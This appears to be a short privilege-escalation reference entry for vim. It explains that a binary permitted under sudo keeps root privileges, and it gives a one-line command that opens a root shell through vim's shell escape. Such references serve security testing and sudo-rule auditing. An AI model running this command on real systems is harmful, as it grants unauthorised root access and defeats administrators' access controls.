 Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'